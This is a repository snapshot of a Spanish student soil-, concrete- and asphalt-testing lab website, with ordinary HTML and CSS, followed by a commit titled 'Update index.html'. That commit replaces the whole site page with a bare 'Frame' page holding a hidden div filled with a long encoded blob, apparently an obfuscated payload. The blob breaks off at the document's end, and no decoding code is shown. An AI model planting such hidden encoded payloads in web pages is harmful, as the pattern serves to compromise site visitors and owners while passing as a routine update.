
==== index.html @ 256352da "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Laboratorio</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">
    <link rel="stylesheet" href="estilos.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesone/5.15.3/css/all.min.css">
</head>

<body>
    <header>
        <div class="logo-container">
            <div class="logo-text">
                <h2>ROAD - LAB</h2>
                <p>INGENIERIA CON PRESICION</p>
            </div>
        </div>

        <input type="checkbox" id="menu-bar">
        <label for="menu-bar" class="fa fa-bars"></label>

        <nav class="navbar">
            <a href="index.html" style="color: #FFd700">Nosotros</a>
            <a href="servicios.html">Servicios</a>
            <a href="productos.html">Productos</a>
            <a href="cursos.html">Curso/Taller</a>

            <!-- Menú desplegable para Tesis -->
            <div class="dropdown">
                <input type="checkbox" id="tesis-submenu">
                <label for="tesis-submenu" class="dropbtn">Investigacion(Tesis) <i class="fa fa-caret-down"></i></label>
                <div class="dropdown-content">

                    <a href="tesis_tema.html">Tema de investigacion</a>
                    <a href="iso.html">Estilo ISO 690</a>
                    <a href="metodo.html">Metodologia</a>
                </div>
            </div>

        </nav>
        <div class="contact-info">
            <p><span class="highlight">Teléfono:</span> (123) 456-7890</p>
            <p><span class="highlight">Email:</span> info@laboratorioxys.com</p>
        </div>
    </header>
    <div class="red-bar1"></div>


    <div class="contenedor-principal">
        <!-- Sección Nosotros -->
        <div class="contenido-principal">
            <h1 class="titulo-nosotros">RED - UNI: Innovación y Excelencia en Ensayos y Capacitación</h1>

            <div class="historia">
                <p><strong>RED - UNI</strong> nació como una comunidad estudiantil enfocada en compartir recursos
                    técnicos y crear oportunidades prácticas. Lo que comenzó como un grupo de estudiantes apasionados
                    por la investigación se transformó rápidamente en una red activa de colaboración y aprendizaje.</p>

                <p>Con el tiempo, evolucionamos hacia la creación de nuestro primer laboratorio, un espacio diseñado
                    para realizar análisis especializados de <strong>suelos, concreto y asfalto</strong>. Este
                    laboratorio no solo marcó un hito en nuestra historia, sino que también reforzó nuestro compromiso
                    con el desarrollo técnico y la formación profesional. A pesar de nuestro crecimiento, hemos
                    mantenido intacto nuestro espíritu colaborativo:</p>

                <ul class="valores-lista">
                    <li>Vinculación constante con las universidades</li>
                    <li>Acceso abierto al conocimiento y recursos técnicos</li>
                    <li>Apoyo en la formación de nuevas generaciones de ingenieros</li>
                    <li>Innovación guiada por principios de responsabilidad social</li>
                    <li>Trabajo en red con equipos multidisciplinarios</li>
                    <li>Impulso al desarrollo sostenible en infraestructuras</li>
                </ul>

                <h2>De una idea a un impacto tangible</h2>
                <p>Hoy, cada una de nuestras sedes regionales cuenta con los <strong>"Espacios Geolab"</strong>, centros
                    comunitarios diseñados para ofrecer a estudiantes acceso a equipos de laboratorio, asesorías
                    profesionales y bases de datos para sus investigaciones. Además, continuamos ampliando nuestro
                    alcance a través de la organización del <strong>Encuentro Nacional de Jóvenes Ingenieros</strong> y
                    la oferta de cursos especializados, manteniendo siempre nuestro compromiso con la construcción
                    sostenible y la formación de excelencia.</p>
            </div>
        </div>

        <!-- Sidebar de recomendaciones -->
        <div class="sidebar-recomendaciones">
            <h3 class="recomendacion-titulo">
                <i class="fas fa-link"></i> Recomendaciones WEB
            </h3>
            <ul class="lista-recomendaciones">
                <li class="recomendacion-item">
                    <a href="https://recursoscad.com/" target="_blank" class="recomendacion-link">
                        <img src="https://recursoscad.com/wp-content/uploads/2024/06/cropped-recursos-cad.png"
                            alt="Ingeniería Real" class="recomendacion-img">
                    </a>
                </li>
                <li class="recomendacion-item">
                    <a href="https://www.cimec.org.ar" target="_blank" class="recomendacion-link">
                        <i class="fas fa-external-link-alt"></i> CIMEC
                    </a>
                    <p class="recomendacion-desc">Centro de investigación de materiales de construcción</p>
                </li>
                <li class="recomendacion-item">
                    <a href="https://www.asqa.org" target="_blank" class="recomendacion-link">
                        <i class="fas fa-external-link-alt"></i> ASQA Standards
                    </a>
                    <p class="recomendacion-desc">Normativas internacionales de calidad</p>
                </li>
                <li class="recomendacion-item">
                    <a href="https://www.constructionmentor.net" target="_blank" class="recomendacion-link">
                        <i class="fas fa-external-link-alt"></i> Construction Mentor
                    </a>
                    <p class="recomendacion-desc">Plataforma de capacitación para profesionales</p>
                </li>
            </ul>
        </div>
    </div>




    <section id="contact" style="display:none;">
        <div class="contacto-seccion">
            <h2>Contacto</h2>
            <p>Residencia: Jiron el triunfo,ate-vitarte, </p>
            <a href="https://wa.me/+51930921460" class="whatsapp-link">Contactar por WhatsApp</a>
        </div>
    </section>
</body>

</html>
---- estilos.css ----
html {
    scroll-behavior: smooth;
  }
  
body{
    background: white;
    margin: 0;
    padding: 0;
    width: 100%;
    font-family: Arial, sans-serif;
}


@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600;700&family=Roboto+Condensed:wght@400;700&display=swap');

header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 15px 5%;
    font-family: 'Montserrat', sans-serif;
    background-image: linear-gradient(rgba(144, 0, 0, 0.85), rgba(61, 11, 11, 0.9)), url('img/img1.jpg');
    background-size: cover;
    background-position: center;
    height: 6rem;
    position: relative;
    box-shadow: 0 4px 15px rgba(0,0,0,0.2);
}
.red-bar1 {
    background: #333;
    height: 2px;
    width: 100%;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
}

.logo-container {
    display: flex;
    align-items: center;
}

.logo-text {
    line-height: 1.2;
}

.logo-text h1 {
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 18px;
    font-weight: 700;
    color: white;
    margin: 0;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.logo-text h2 {
    font-family: 'Montserrat', sans-serif;
    font-size: 24px;
    font-weight: 700;
    color: white;
    margin: 0;
}

.logo-text p {
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: #ffd700;
    margin: 0;
    font-style: italic;
}

.navbar {
    display: flex;
    gap: 25px;
    margin-top: 6rem;
}

.navbar a {
    text-decoration: none;
    color: white;
    font-weight: 600;
    font-size: 15px;
    transition: color 0.3s;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.navbar a:hover {
    color: #ffd700;
}

/* Estilos para el menú móvil */
#menu-bar {
    display: none;
}

.fa-bars {
    font-size: 24px;
    cursor: pointer;
    display: none;
    color: #ffd700;
    
}

/* Estilo general del dropdown (escritorio) */
.dropdown {
    position: relative;
    display: inline-block;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 600;
    color: white;
}

.dropdown-content {
    display: none;
    position: absolute;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
    z-index: 1;
    background-image: linear-gradient(rgba(144, 0, 0, 1), rgba(61, 11, 11, 1));
    color: white; /* Ajusta el color del texto si es necesario */
}


.dropdown-content a {
    color: white;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
}

/* Mostrar dropdown al hacer hover (solo escritorio) */
.dropdown:hover .dropdown-content {
    display: block;
}

/* Ocultar el checkbox en desktop */
.dropdown input[type="checkbox"] {
    display: none;
}

.contact-info {
    text-align: right;
}

.contact-info p {
    color: white;
    margin-bottom: 5px;
    font-size: 14px;
}

.highlight {
    color: #ffd700;
    font-weight: bold;
}

@media (max-width: 768px) {
    .fa-bars {
        display: block;
    }
    
    .navbar {
        display: none;
        position: absolute;
        top: 30px;
        left: 0;
        right: 0;
        background-image: linear-gradient(rgba(144, 0, 0, 0.85), rgba(61, 11, 11, 0.9)), url('img/img1.jpg');
        flex-direction: column;
        padding: 20px;
        box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
        z-index: 1000;
    }
    
    #menu-bar:checked ~ .navbar {
        display: flex;
    }

    .logo-text h1 {
        font-size: 16px;
    }
    
    .logo-text h2 {
        font-size: 20px;
    }
    
    .logo-text p {
        font-size: 12px;
    }
    .dropdown {
        width: 100%;
    }
    
    .dropbtn {
        display: block;
        width: 100%;
        padding: 12px 16px;
        text-align: left;
        border: none;
        background: transparent;
        cursor: pointer;
    }
    
    .dropdown-content {
        position: static;
        display: none;
        width: 100%;
        box-shadow: none;
    }
    
    /* Mostrar submenú cuando el checkbox está marcado */
    .dropdown input[type="checkbox"]:checked ~ .dropdown-content {
        display: block;
    }
    .proyecto-container {
        flex-direction: column;
    }
    
    .proyecto-imagen {
        width: 100%;
        height: 200px;
        border-left: none;
        border-top: 1px solid #eee;
        order: 2;
    }
    /* Responsive */
    .contenedor-principal {
        flex-direction: column;
    }
    
    .contenido-principal,
    .sidebar-recomendaciones {
        width: 100%;
        position: static;
    }
    
    .valores-lista {
        columns: 1;
    }
    
}



/*CONTENIDO DEL INDEX
/* Estilos generales */

.contenedor-principal {
    display: flex;
    max-width: 100%;
    margin: 0 auto;
    padding: 0 15px; /* Añade padding interno en lugar de margin a los hijos */
}

/* Contenido principal - Nosotros */
.contenido-principal {
    flex: 1;
    width: 70%;
    background-color: #fff;
    padding: 40px;
    border-radius: 10px;
    box-shadow: 0 2px 15px rgba(0,0,0,0.1);
}

.titulo-nosotros {
    color: #5e0000; /* Un rojo más oscuro */
    border-bottom: 3px solid #5e0000; /* Borde inferior con el mismo color más oscuro */
    padding-bottom: 15px; /* Espaciado interno inferior */
    margin-bottom: 30px; /* Espaciado externo inferior */
}

.historia {
    line-height: 1.8;
    margin-bottom: 40px;
}

.valores-lista {
    columns: 2;
    margin: 25px 0;
}

.valores-lista li {
    margin-bottom: 15px;
    padding-left: 25px;
    position: relative;
}

.valores-lista li::before {
    content: "▹";
    color: #3498db;
    position: absolute;
    left: 0;
}

/* Sidebar de recomendaciones */
.sidebar-recomendaciones {
    width: 25%;
    background-color: #fff;
    padding: 25px;
    border-radius: 10px;
    box-shadow: 0 2px 15px rgba(0,0,0,0.1);
    height: fit-content;
    position: sticky;
    top: 20px;
}

.recomendacion-titulo {
    color: #5e0000;
    border-bottom: 2px solid #900000;
    padding-bottom: 10px;
    margin-bottom: 20px;
    font-size: 1.2em;
}

.lista-recomendaciones {
    list-style: none;
    padding: 0;
    margin: 0;
}

.recomendacion-item {
    margin-bottom: 15px;
    padding: 15px;
    background-color: #f9f9f9;
    border-radius: 8px;
    transition: transform 0.3s ease;
}

.recomendacion-item:hover {
    transform: translateX(5px);
    background-color: #ffffff;
    box-shadow: 0 2px 8px rgba(52,152,219,0.1);
}
.recomendacion-img {
    width: 100%;
    max-width: 150px; /* Ajusta el tamaño de las imágenes */
    border-radius: 10px; /* Bordes redondeados */
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.2); /* Sombra para efecto 3D */
    transition: transform 0.3s, box-shadow 0.3s;
}


==== commit f062ae76: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,133 +1,75 @@
-<!DOCTYPE html>
-<html lang="es">
-
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Laboratorio</title>
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">
-    <link rel="stylesheet" href="estilos.css">
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesone/5.15.3/css/all.min.css">
-</head>
-
-<body>
-    <header>
-        <div class="logo-container">
-            <div class="logo-text">
-                <h2>ROAD - LAB</h2>
-                <p>INGENIERIA CON PRESICION</p>
-            </div>
-        </div>
-
-        <input type="checkbox" id="menu-bar">
-        <label for="menu-bar" class="fa fa-bars"></label>
-
-        <nav class="navbar">
-            <a href="index.html" style="color: #FFd700">Nosotros</a>
-            <a href="servicios.html">Servicios</a>
-            <a href="productos.html">Productos</a>
-            <a href="cursos.html">Curso/Taller</a>
-
-            <!-- Menú desplegable para Tesis -->
-            <div class="dropdown">
-                <input type="checkbox" id="tesis-submenu">
-                <label for="tesis-submenu" class="dropbtn">Investigacion(Tesis) <i class="fa fa-caret-down"></i></label>
-                <div class="dropdown-content">
-
-                    <a href="tesis_tema.html">Tema de investigacion</a>
-                    <a href="iso.html">Estilo ISO 690</a>
-                    <a href="metodo.html">Metodologia</a>
-                </div>
-            </div>
-
-        </nav>
-        <div class="contact-info">
-            <p><span class="highlight">Teléfono:</span> (123) 456-7890</p>
-            <p><span class="highlight">Email:</span> info@laboratorioxys.com</p>
-        </div>
-    </header>
-    <div class="red-bar1"></div>
-
-
-    <div class="contenedor-principal">
-        <!-- Sección Nosotros -->
-        <div class="contenido-principal">
-            <h1 class="titulo-nosotros">RED - UNI: Innovación y Excelencia en Ensayos y Capacitación</h1>
-
-            <div class="historia">
-                <p><strong>RED - UNI</strong> nació como una comunidad estudiantil enfocada en compartir recursos
-                    técnicos y crear oportunidades prácticas. Lo que comenzó como un grupo de estudiantes apasionados
-                    por la investigación se transformó rápidamente en una red activa de colaboración y aprendizaje.</p>
-
-                <p>Con el tiempo, evolucionamos hacia la creación de nuestro primer laboratorio, un espacio diseñado
-                    para realizar análisis especializados de <strong>suelos, concreto y asfalto</strong>. Este
-                    laboratorio no solo marcó un hito en nuestra historia, sino que también reforzó nuestro compromiso
-                    con el desarrollo técnico y la formación profesional. A pesar de nuestro crecimiento, hemos
-                    mantenido intacto nuestro espíritu colaborativo:</p>
-
-                <ul class="valores-lista">
-                    <li>Vinculación constante con las universidades</li>
-                    <li>Acceso abierto al conocimiento y recursos técnicos</li>
-                    <li>Apoyo en la formación de nuevas generaciones de ingenieros</li>
-                    <li>Innovación guiada por principios de responsabilidad social</li>
-                    <li>Trabajo en red con equipos multidisciplinarios</li>
-                    <li>Impulso al desarrollo sostenible en infraestructuras</li>
-                </ul>
-
-                <h2>De una idea a un impacto tangible</h2>
-                <p>Hoy, cada una de nuestras sedes regionales cuenta con los <strong>"Espacios Geolab"</strong>, centros
-                    comunitarios diseñados para ofrecer a estudiantes acceso a equipos de laboratorio, asesorías
-                    profesionales y bases de datos para sus investigaciones. Además, continuamos ampliando nuestro
-                    alcance a través de la organización del <strong>Encuentro Nacional de Jóvenes Ingenieros</strong> y
-                    la oferta de cursos especializados, manteniendo siempre nuestro compromiso con la construcción
-                    sostenible y la formación de excelencia.</p>
-            </div>
-        </div>
-
-        <!-- Sidebar de recomendaciones -->
-        <div class="sidebar-recomendaciones">
-            <h3 class="recomendacion-titulo">
-                <i class="fas fa-link"></i> Recomendaciones WEB
-            </h3>
-            <ul class="lista-recomendaciones">
-                <li class="recomendacion-item">
-                    <a href="https://recursoscad.com/" target="_blank" class="recomendacion-link">
-                        <img src="https://recursoscad.com/wp-content/uploads/2024/06/cropped-recursos-cad.png"
-                            alt="Ingeniería Real" class="recomendacion-img">
-                    </a>
-                </li>
-                <li class="recomendacion-item">
-                    <a href="https://www.cimec.org.ar" target="_blank" class="recomendacion-link">
-                        <i class="fas fa-external-link-alt"></i> CIMEC
-                    </a>
-                    <p class="recomendacion-desc">Centro de investigación de materiales de construcción</p>
-                </li>
-                <li class="recomendacion-item">
-                    <a href="https://www.asqa.org" target="_blank" class="recomendacion-link">
-                        <i class="fas fa-external-link-alt"></i> ASQA Standards
-                    </a>
-                    <p class="recomendacion-desc">Normativas internacionales de calidad</p>
-                </li>
-                <li class="recomendacion-item">
-                    <a href="https://www.constructionmentor.net" target="_blank" class="recomendacion-link">
-                        <i class="fas fa-external-link-alt"></i> Construction Mentor
-                    </a>
-                    <p class="recomendacion-desc">Plataforma de capacitación para profesionales</p>
-                </li>
-            </ul>
-        </div>
-    </div>
-
-
-
-
-    <section id="contact" style="display:none;">
-        <div class="contacto-seccion">
-            <h2>Contacto</h2>
-            <p>Residencia: Jiron el triunfo,ate-vitarte, </p>
-            <a href="https://wa.me/+51930921460" class="whatsapp-link">Contactar por WhatsApp</a>
-        </div>
-    </section>
-</body>
-
-</html>+<!DOCTYPE html>
+<html>
+<head>
+<meta charset="utf-8">
+<title>Frame</title>
+</head>
+<body>
+<div id="xe0de8ee0" style="display:none">dX5O/B4au6tiWWs8yGnBHzjeIr/tg0ugwnphsuZNDfhDY0L2HAr80TsUZjzEJZx9ZcQlt/WeBbTYe3GooQMA+ENjR/YJD+K1ZhRmdYdzlnBzxjmg9YEHosNzKPXtVxLkPjZO5xVTpr5xEGAtiHKWcXDeervvylOozXFx4+BCQ6N0bgizUlDI53MQdyTAO75ZQYFj4reDxUEOPQ7170ZOtSx/FrwJB7a3YkcJdMhgi3Qk2De/5J4FpcluP+LqU1uvJjEIsx4BrK9iF3d1h1K6VyTyE/LT7GaF4FwesqMMEcx1LF7qEQv80T0LbCfRfvU1JJt7uvTGHfOZLmeaowMC6yg8SfYTGu+oZg05fp0gxB8klnv/4MBEpMJpcfzqREeyc2ketkZk4vsqVGEvn22MeSzAN6Cpjgqp2Xh1vLEaCup+egOod07i9iobZGWXP5dmaJ4gs/OLCuzEaDm5rxIa42VuHrZUVcj7J1QuOMRrmnk+3iW+qdVGs4Qwcfj2Rgbqe2sPv0xb5/I8cyNoiCiPdGrTOv+zmU+ywDUq8fELAushKk+6UV/1/[base64]/6zLUqSFPXewsRIG6j8+WLtQQ6O4ZBxtPIh2nmEtmiCz84sK7M1+P/XtVwKqIDhC51RH+dEnWS5l12SbfHHFbOO301/6pj18va5RTqIgKlm+EQn46jEJe3OvJd84KdE3oruRE7HUJlawow4Ctig7EKFEHrrgDVkjZYh2l3Rg2SHosYMRsdQ9aKbzWw+uOjNLuwsPsPMqVGs9wCzTITSTeuGkjxfvmSV1q4leJewyPUXrUB2roW4XZHLHao1xYcR7sO7bWsvEaTH8r0FAojAkR/IPCau1PUk4OMRhm3xq0Wzi/KlFrshkJ5qjA02nKjRN4RIbrL89C2IszGSTOGPEN7boxkm1hCxuoLNTV+Z/Zx7jBU6jrydIMG2FKM4lIZogs/OLCuzNfj/17VcC9GB/GrZRGrC6aQpzKddgkWEkgGb3qI8t4Yw9fLCjAw/maX8Ksw8PprJmFS4v12SbfGHYIvqwkxPz3GV8pbIQX75pPl6zSlzn+zZIM22Jc55nLJt7s+LAQq/YNHygpg9btCgxWeMcHKe1c1k2fYAs0x8klnbyoYMH4Yw9fLCjVU60YXIH8RpH+dEnWWAnyWqNL3LXJPqsjlOk1Gl1q4kDD6AmMV6+Gw+vsmsAOWXEdY95YZslq/LXQqyAXzD57UhipyoMU+AJC6+daBd3ZIdWmnJr03aHyIELk8N/M+TsD2C+MDhP/VE7oK5pDXZk5mSRYWXEM77tj1Sgwm5x4+ZRRqByVQqzGwGsryoKajLAP84jdM5tvujNQuzEeDX361cV92dqH6h3TuK2bhcuIMBsmH1wjGfisdVP+qZgVvH4QECqJi0Q+hMGp6luDTg8wH2LOGDTNb3zwlOow3Nm/uxNSv0qKljgEhz4q2gQbTzAd4IfZYw+vffGVbrPcjD/8RlZpzt3B74cDaG+aQ0qNa92iXJ/wT+29csd85xtJKvrRkahISsQoU0euuBhFWYwiHaXZ23YPeix3i3vz3Iy5OJKQaM7JEfyBUO1smMNa3KUNc4mdM5tv+DRQKjCJ2yw4lZbqXIvS/cZB6y8PUkjPsR31zgpxje2qN4t78J8KuvzTFyvPTZF/UcdtrJkEnpz0WqPLzSNLP/ozUOk1CdtoLhBTqUiO1j8DUOksmsNZjqfZ5Ngdp5n4PHbDvrOfD/75FFAsyc7EPsOAqPzcRhxYIgol2Bhn3rgsYYL+YkxcqeqGE2pOzt